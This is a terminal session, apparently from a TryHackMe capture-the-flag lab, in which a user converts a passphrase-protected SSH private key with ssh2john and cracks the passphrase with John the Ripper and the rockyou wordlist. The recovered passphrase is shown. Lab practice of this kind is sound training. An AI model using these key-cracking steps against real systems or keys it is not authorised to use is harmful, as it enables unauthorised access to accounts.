 ┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $ vim id_rsa
┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $ chmod 600 id_rsa
┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $ ssh john@10.10.52.106 -i id_rsa
Enter passphrase for key 'id_rsa':
┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $ python3 ssh2john.py id_rsa > hash.txt
┌─[sirius@ParrotOS]─[~/CTF/THM/bruteit]
└──╼ $ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
rock (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:06 DONE (2022-11-06 08:12) 0.1434g/s 2057Kp/s 2057Kc/s 2057KC/sa6_123..*7¡Vamos!
Session completed